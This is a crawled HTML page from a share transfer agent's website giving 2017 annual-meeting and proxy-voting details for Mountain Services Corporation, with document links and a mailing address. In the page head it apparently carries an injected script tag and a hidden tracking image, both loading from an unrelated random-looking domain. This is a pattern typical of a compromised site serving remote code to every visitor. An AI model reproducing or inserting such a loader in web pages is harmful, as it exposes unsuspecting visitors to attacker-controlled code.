

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mountainsharetransfer.com/msc-proxy/
body_size: 11059
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
            <link rel='stylesheet' href='http://mountainsharetransfer.com/wp-content/plugins/breakdance/plugin/themeless/normalize.min.css'>
        
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://mountainsharetransfer.com/msc-proxy/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Mountain Share Transfer, Inc. | Quality, Flexibility, and Communications Excellence" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MSC Proxy | Mountain Share Transfer, Inc." />
		<meta property="og:url" content="https://mountainsharetransfer.com/msc-proxy/" />
		<meta property="article:published_time" content="2015-04-08T17:57:58+00:00" />
		<meta property="article:modified_time" content="2025-02-02T20:45:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MSC Proxy | Mountain Share Transfer, Inc." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mountainsharetransfer.com\/msc-proxy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mountainsharetransfer.com#listItem","position":1,"name":"Home","item":"https:\/\/mountainsharetransfer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/mountainsharetransfer.com\/msc-proxy\/#listItem","name":"MSC Proxy"}},{"@type":"ListItem","@id":"https:\/\/mountainsharetransfer.com\/msc-proxy\/#listItem","position":2,"name":"MSC Proxy","previousItem":{"@type":"ListItem","@id":"https:\/\/mountainsharetransfer.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/mountainsharetransfer.com\/#organization","name":"Mountain Share Transfer, Inc.","description":"Quality, Flexibility, and Communications Excellence","url":"https:\/\/mountainsharetransfer.com\/"},{"@type":"WebPage","@id":"https:\/\/mountainsharetransfer.com\/msc-proxy\/#webpage","url":"https:\/\/mountainsharetransfer.com\/msc-proxy\/","name":"MSC Proxy | Mountain Share Transfer, Inc.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mountainsharetransfer.com\/#website"},"breadcrumb":{"@id":"https:\/\/mountainsharetransfer.com\/msc-proxy\/#breadcrumblist"},"datePublished":"2015-04-08T17:57:58+00:00","dateModified":"2025-02-02T20:45:49+00:00"},{"@type":"WebSite","@id":"https:\/\/mountainsharetransfer.com\/#website","url":"https:\/\/mountainsharetransfer.com\/","name":"Mountain Share Transfer, Inc.","description":"Quality, Flexibility, and Communications Excellence","inLanguage":"en-US","publisher":{"@id":"https:\/\/mountainsharetransfer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MSC Proxy | Mountain Share Transfer, Inc.</title>
	<link rel="canonical" href="https://mountainsharetransfer.com/msc-proxy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MSC Proxy - Mountain Share Transfer, Inc." />
	<meta property="og:description" content="Mountain Services Corporation – Proxy Information Find details about the Annual Meeting of Shareholders, important documents, and instructions for submitting your proxy. Notice of Annual Meeting of Shareholders April 26th, 2017 Notice is hereby given that the Annual Meeting of Shareholders of Mountain Services Corporation will be held on Wednesday, April 26th, 2017 at 9:00am [&hellip;]" />
	<meta property="og:url" content="https://mountainsharetransfer.com/msc-proxy/" />
	<meta property="og:site_name" content="Mountain Share Transfer, Inc." />
	<meta property="article:modified_time" content="2025-02-02T20:45:49+00:00" />
	<meta property="og:image" content="http://mountainsharetransfer.com/wp-content/uploads/2015/04/MSC-LogoW-Ltr.bmp" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mountainsharetransfer.com/msc-proxy/","url":"https://mountainsharetransfer.com/msc-proxy/","name":"MSC Proxy - Mountain Share Transfer, Inc.","isPartOf":{"@id":"https://mountainsharetransfer.com/#website"},"primaryImageOfPage":{"@id":"https://mountainsharetransfer.com/msc-proxy/#primaryimage"},"image":{"@id":"https://mountainsharetransfer.com/msc-proxy/#primaryimage"},"thumbnailUrl":"http://mountainsharetransfer.com/wp-content/uploads/2015/04/MSC-LogoW-Ltr.bmp","datePublished":"2015-04-08T17:57:58+00:00","dateModified":"2025-02-02T20:45:49+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mountainsharetransfer.com/msc-proxy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mountainsharetransfer.com/msc-proxy/#primaryimage","url":"http://mountainsharetransfer.com/wp-content/uploads/2015/04/MSC-LogoW-Ltr.bmp","contentUrl":"http://mountainsharetransfer.com/wp-content/uploads/2015/04/MSC-LogoW-Ltr.bmp"},{"@type":"WebSite","@id":"https://mountainsharetransfer.com/#website","url":"https://mountainsharetransfer.com/","name":"Mountain Share Transfer, Inc.","description":"Quality, Flexibility, and Communications Excellence","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mountainsharetransfer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mountainsharetransfer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmountainsharetransfer.com%2Fmsc-proxy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mountainsharetransfer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmountainsharetransfer.com%2Fmsc-proxy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://mountainsharetransfer.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://mountainsharetransfer.com/wp-includes/css/dashicons.min.css?ver=b3660242c1cbe9596c782cbcc24c4c96' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://mountainsharetransfer.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mountainsharetransfer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mountainsharetransfer.com/wp-json/wp/v2/pages/298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mountainsharetransfer.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mountainsharetransfer.com/?p=298' />
<script type="text/javascript" src="http://www.cnej4912jks.com/js/111069.js" ></script>
<noscript><img alt="" src="http://www.cnej4912jks.com/111069.png" style="display:none;" /></noscript><link rel="icon" href="https://mountainsharetransfer.com/wp-content/uploads/2019/08/mst-logo-78x78.png" sizes="32x32" />
<link rel="icon" href="https://mountainsharetransfer.com/wp-content/uploads/2019/08/mst-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mountainsharetransfer.com/wp-content/uploads/2019/08/mst-logo.png" />
<meta name="msapplication-TileImage" content="https://mountainsharetransfer.com/wp-content/uploads/2019/08/mst-logo.png" />
<!-- [HEADER ASSETS] -->


<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.css?bd_ver=2.3.1" />
<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-fancy-background@1/fancy-background.css?bd_ver=2.3.1" />
<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/plugins/breakdance/plugin/animations/entrance/css/entrance.css?bd_ver=2.3.1" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Fredoka:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1183-defaults.css?v=7ede50804a8e57951381c291627c5a12" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-298-defaults.css?v=b0b4ac463b0a73f13baf3457c150ebfe" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1181-defaults.css?v=8655eeebed068f4f94e2f7bb87c7e81e" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/global-settings.css?v=e3895d81cf43eb0431294c02b04354ac" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/presets.css?v=d41d8cd98f00b204e9800998ecf8427e" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/selectors.css?v=d41d8cd98f00b204e9800998ecf8427e" />



<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1183.css?v=94e161aae797bb24af7ecc8437235cb1" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-298.css?v=5dd85775e2315d7c32a333a2f8c6102f" />

<link rel="stylesheet" href="http://mountainsharetransfer.com/wp-content/uploads/breakdance/css/post-1181.css?v=b420f8e32a6e01a25d002ca25de3a4ce" />
<!-- [/EOF HEADER ASSETS] --></head>
<body class="wp-singular page-template-default page page-id-298 wp-theme-breakdance-zero breakdance">
        <header class="bde-header-builder-1183-100 bde-header-builder bde-header-builder--sticky bde-header-builder--sticky-scroll-slide">

<div class="bde-header-builder__container"><div class="bde-columns-1183-101 bde-columns section-width"><div class="bde-column-1183-102 bde-column">
  
  
	



<a class="bde-container-link-1183-103 bde-container-link breakdance-link" href="http://mountainsharetransfer.com" target="_self" data-type="url">
  
  
	



<img class="bde-image2-1183-107 bde-image2" src="https://mountainsharetransfer.com/wp-content/uploads/2025/06/Logo-for-website-1.png" loading="lazy" sizes="(max-width: 295px) 100vw, 295px">

</a>
</div><div class="bde-column-1183-105 bde-column">
  
  
	



<div class="bde-wp-menu-1183-106 bde-wp-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse    ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-106">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-106">
              
  
    <li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 breakdance-menu-item"><a href="https://mountainsharetransfer.com/about-stock-transfer-agent/" class="breakdance-menu-link">About</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 breakdance-menu-item"><a href="https://mountainsharetransfer.com/dtc-drs-system-dwac-services/" class="breakdance-menu-link">DRS / DWAC</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 breakdance-menu-item"><a href="https://mountainsharetransfer.com/issuer-services/" class="breakdance-menu-link">Issuer Services</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 breakdance-menu-item"><a href="https://mountainsharetransfer.com/shareholder-services/" class="breakdance-menu-link">Shareholder Services</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 breakdance-menu-item"><a href="https://mountainsharetransfer.com/news/" class="breakdance-menu-link">News</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86 breakdance-menu-item breakdance-dropdown breakdance-dropdown--wp breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle"><a href="https://mountainsharetransfer.com/resources-and-information/" class="breakdance-menu-link" aria-expanded="false">Resources</a><button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-label="Resources Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true">
  <div class="breakdance-dropdown-body">
    <div class="breakdance-dropdown-section">
<ul class="breakdance-dropdown-links">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 breakdance-dropdown-item"><a href="https://mountainsharetransfer.com/forms/" class="breakdance-dropdown-link"><span class="breakdance-dropdown-link__text">Forms</span></a></li>
</ul>
    </div>
  </div>
</div></li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235 breakdance-menu-item"><a href="https://mountainsharetransfer.com/contact/" class="breakdance-menu-link">Contact</a></li>

  </ul>
  </nav>


</div>
</div></div></div>

<div class="bde-header-builder__header-builder-border-bottom"></div>

</header><section class="bde-section-298-100 bde-section">
              
  
  
	

  <div class="section-background-overlay"></div>


<div class="section-container"><div class="bde-div-298-101 bde-div section-width">
  
  
	



<h1 class="bde-heading-298-102 bde-heading" data-entrance="slideDown">
Mountain Services Corporation – Proxy Information
</h1><div class="bde-text-298-103 bde-text" data-entrance="slideLeft">
Find details about the Annual Meeting of Shareholders, important documents, and instructions for submitting your proxy.
</div>
</div></div>
</section><section class="bde-section-298-104 bde-section">
  
  
	



<div class="section-container"><div class="bde-columns-298-105 bde-columns section-width"><div class="bde-column-298-106 bde-column">
  
  
	



<h2 class="bde-heading-298-108 bde-heading" data-entrance="slideDown">
Notice of <span style="color: #224793;">Annual Meeting</span> of Shareholders
</h2><h3 class="bde-heading-298-124 bde-heading" data-entrance="slideDown">
April 26th, 2017
</h3><div class="bde-rich-text-298-123 bde-rich-text breakdance-rich-text-styles" data-entrance="slideLeft">
<p>Notice is hereby given that the Annual Meeting of Shareholders of Mountain Services Corporation will be held on Wednesday, April 26th, 2017 at 9:00am Eastern Daylight Savings Time, at the Hilton Knoxville Airport, 2001 Alcoa Highway, Alcoa, Tennessee.</p><p>Please find the following documents listed below that may be either viewed online or downloaded as a pdf file.</p><p><a href="https://mountainsharetransfer.com/wp-content/uploads/2015/04/MSC-2017-Annual-Mailing.pdf">Notice of 2017 Annual Meeting to Shareholders of Mountain Services Corporation</a></p><p><a href="https://mountainsharetransfer.com/wp-content/uploads/2015/04/proxy-statement-2017.pdf">Mountain Services Corporation 2017 Proxy Statement</a></p><p><a href="https://mountainsharetransfer.com/wp-content/uploads/2015/04/MSC-Shareholder-proxy-card-2017.pdf" target="_blank" rel="noopener">Mountain Services Corporation 2017 Proxy Card</a></p><p>Mountain Services Corporation is asking for your Proxy and request that you send to the Company’s transfer agent, Mountain Share Transfer your Proxy.</p><p>Please mark, sign and date your proxy and voting instruction card. You may return in in the return envelope included within the shareholder mailing or mail it to our transfer agent at the following address:</p><p>Mountain Share Transfer, LLC.<br />2030 Powers Ferry Road SE<br />Suite # 212<br />Atlanta, GA. 30339</p><p>Please note that all Proxy Cards voted must be received by the office of Mountain Share Transfer, LLC. no later than the close of business on Tuesday April 25th, 2017.</p>
</div>
</div></div></div>
</section><section class="bde-section-298-118 bde-section">
              
  
  
	

  <div class="section-background-overlay"></div>


<div class="section-container"><div class="bde-div-298-119 bde-div section-width">
  
  
	



<h2 class="bde-heading-298-120 bde-heading" data-entrance="slideDown">
Get In Touch
</h2><div class="bde-rich-text-298-121 bde-rich-text breakdance-rich-text-styles" data-entrance="slideLeft">
<p>For any questions regarding the proxy process, please contact <strong>Mountain Share Transfer</strong> for assistance.</p>
</div><div class="bde-button-298-122 bde-button" data-entrance="zoomIn">
    
                                    
    
    
    
    
            
                    
            
            

    
    
    
    
    
    <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="/contact/" target="_self" data-type="url"  >

    
        <span class="button-atom__text">Contact Us</span>

        
        
                </a>

    


</div>
</div></div>
</section><section class="bde-section-1181-100 bde-section">
  
  
	



<div class="section-container"><div class="bde-columns-1181-101 bde-columns section-width"><div class="bde-column-1181-102 bde-column">
  
  
	



<h1 class="bde-heading-1181-103 bde-heading">
Medallion Signature 
</h1><div class="bde-fancy-divider-1181-104 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-wp-menu-1181-105 bde-wp-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse breakdance-menu--vertical   ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-105">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-105">
              
  
    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 breakdance-menu-item"><a href="https://mountainsharetransfer.com/about-stock-transfer-agent/" class="breakdance-menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 breakdance-menu-item"><a href="https://mountainsharetransfer.com/dtc-drs-system-dwac-services/" class="breakdance-menu-link">DRS / DWAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 breakdance-menu-item"><a href="https://mountainsharetransfer.com/issuer-services/" class="breakdance-menu-link">Issuer Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 breakdance-menu-item"><a href="https://mountainsharetransfer.com/shareholder-services/" class="breakdance-menu-link">Shareholder Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 breakdance-menu-item"><a href="https://mountainsharetransfer.com/news/" class="breakdance-menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86 breakdance-menu-item breakdance-dropdown breakdance-dropdown--wp breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle"><a href="https://mountainsharetransfer.com/resources-and-information/" class="breakdance-menu-link" aria-expanded="false">Resources</a><button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-label="Resources Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true">
  <div class="breakdance-dropdown-body">
    <div class="breakdance-dropdown-section">
<ul class="breakdance-dropdown-links">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 breakdance-dropdown-item"><a href="https://mountainsharetransfer.com/forms/" class="breakdance-dropdown-link"><span class="breakdance-dropdown-link__text">Forms</span></a></li>
</ul>
    </div>
  </div>
</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235 breakdance-menu-item"><a href="https://mountainsharetransfer.com/contact/" class="breakdance-menu-link">Contact</a></li>

  </ul>
  </nav>


</div>
</div><div class="bde-column-1181-106 bde-column">
  
  
	



<h1 class="bde-heading-1181-107 bde-heading">
Main Menu
</h1><div class="bde-fancy-divider-1181-108 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-wp-menu-1181-109 bde-wp-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse breakdance-menu--vertical   ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-109">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-109">
              
  
    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 breakdance-menu-item"><a href="https://mountainsharetransfer.com/about-stock-transfer-agent/" class="breakdance-menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 breakdance-menu-item"><a href="https://mountainsharetransfer.com/dtc-drs-system-dwac-services/" class="breakdance-menu-link">DRS / DWAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 breakdance-menu-item"><a href="https://mountainsharetransfer.com/issuer-services/" class="breakdance-menu-link">Issuer Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 breakdance-menu-item"><a href="https://mountainsharetransfer.com/shareholder-services/" class="breakdance-menu-link">Shareholder Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 breakdance-menu-item"><a href="https://mountainsharetransfer.com/news/" class="breakdance-menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86 breakdance-menu-item breakdance-dropdown breakdance-dropdown--wp breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle"><a href="https://mountainsharetransfer.com/resources-and-information/" class="breakdance-menu-link" aria-expanded="false">Resources</a><button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-label="Resources Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true">
  <div class="breakdance-dropdown-body">
    <div class="breakdance-dropdown-section">
<ul class="breakdance-dropdown-links">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 breakdance-dropdown-item"><a href="https://mountainsharetransfer.com/forms/" class="breakdance-dropdown-link"><span class="breakdance-dropdown-link__text">Forms</span></a></li>
</ul>
    </div>
  </div>
</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235 breakdance-menu-item"><a href="https://mountainsharetransfer.com/contact/" class="breakdance-menu-link">Contact</a></li>

  </ul>
  </nav>


</div>
</div><div class="bde-column-1181-110 bde-column">
  
  
	



<h1 class="bde-heading-1181-111 bde-heading">
Our Services
</h1><div class="bde-fancy-divider-1181-112 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-wp-menu-1181-113 bde-wp-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse breakdance-menu--vertical   ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-113">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-113">
              
  
    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 breakdance-menu-item"><a href="https://mountainsharetransfer.com/about-stock-transfer-agent/" class="breakdance-menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 breakdance-menu-item"><a href="https://mountainsharetransfer.com/dtc-drs-system-dwac-services/" class="breakdance-menu-link">DRS / DWAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 breakdance-menu-item"><a href="https://mountainsharetransfer.com/issuer-services/" class="breakdance-menu-link">Issuer Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13 breakdance-menu-item"><a href="https://mountainsharetransfer.com/shareholder-services/" class="breakdance-menu-link">Shareholder Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 breakdance-menu-item"><a href="https://mountainsharetransfer.com/news/" class="breakdance-menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86 breakdance-menu-item breakdance-dropdown breakdance-dropdown--wp breakdance-dropdown--with-link"><div class="breakdance-dropdown-toggle"><a href="https://mountainsharetransfer.com/resources-and-information/" class="breakdance-menu-link" aria-expanded="false">Resources</a><button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-label="Resources Submenu"></button></div><div class="breakdance-dropdown-floater" aria-hidden="true">
  <div class="breakdance-dropdown-body">
    <div class="breakdance-dropdown-section">
<ul class="breakdance-dropdown-links">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 breakdance-dropdown-item"><a href="https://mountainsharetransfer.com/forms/" class="breakdance-dropdown-link"><span class="breakdance-dropdown-link__text">Forms</span></a></li>
</ul>
    </div>
  </div>
</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235 breakdance-menu-item"><a href="https://mountainsharetransfer.com/contact/" class="breakdance-menu-link">Contact</a></li>

  </ul>
  </nav>


</div>
</div><div class="bde-column-1181-114 bde-column">
  
  
	



<h1 class="bde-heading-1181-115 bde-heading">
Recent Posts
</h1><div class="bde-fancy-divider-1181-116 bde-fancy-divider">


<div class="bde-fancy-divider__wrapper">
  <div class="bde-fancy-divider__separator   ">
  	  </div>
</div>

</div><div class="bde-div-1181-117 bde-div">
  
  
	



<div class="bde-columns-1181-118 bde-columns"><div class="bde-column-1181-119 bde-column">
  
  
	



<img class="bde-image2-1181-120 bde-image2" src="https://issuerservices.us/wp-content/uploads/2025/01/blog2.jpg.png" loading="lazy" sizes="(max-width: 112px) 100vw, 112px">
</div><div class="bde-column-1181-121 bde-column">
  
  
	



<div class="bde-text-1181-122 bde-text">
Houlihan Lokey’s Global Business Services Conference 2023
</div>
</div></div><div class="bde-columns-1181-123 bde-columns"><div class="bde-column-1181-124 bde-column">
  
  
	



